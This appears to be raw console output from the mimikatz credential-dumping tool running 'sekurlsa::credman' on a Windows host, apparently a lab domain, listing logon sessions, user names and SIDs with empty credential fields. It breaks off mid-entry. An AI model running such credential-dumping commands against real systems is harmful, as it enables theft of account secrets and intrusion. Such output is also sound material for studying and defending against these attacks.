 mimikatz # sekurlsa::credman
Authentication Id : 0 ; 269974 (00000000:00041e96)
Session : Interactive from 1
User Name : Administrator
Domain : CHILD0
Logon Server : CHILD
Logon Time : 2017/8/6 16:50:29
SID : S-1-5-21-1420805320-1455282633-3118636415-500
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : CHILD$
Domain : CHILD0
Logon Server : (null)
Logon Time : 2017/8/6 16:48:19
SID : S-1-5-20
credman :
Authentication Id : 0 ; 43304 (00000000:0000a928)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2017/8/6 16:48:14
SID :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2017/8/6 16:48:20
SID : S-1-5-19
credman :
Authentication Id : 0 ; 68903 (00000000:00010d27)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)